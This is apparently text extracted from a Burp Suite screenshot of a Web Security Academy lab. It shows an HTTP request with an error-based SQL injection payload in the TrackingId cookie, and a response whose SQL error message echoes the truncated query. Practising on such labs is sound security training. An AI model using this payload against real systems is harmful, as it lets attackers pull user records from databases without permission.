 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a9c005903b43a19a76a9f99009400ce.web-security-academy.net
3 Cookie: TrackingId=Te9XggW6WX7dbQz7' AND 1=CAST((SELECT
username FROM users) AS int)--;session=
Ee2zPSrmKKBIOcYhRplYA9i4RzLdVJIZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at
position 95 in SQL SELECT * FROM tracking
WHERE id = 'Te9XggW6WX7dbQz7' AND
1=CAST((SELECT username FROM users) AS'.
Expected char
</h4>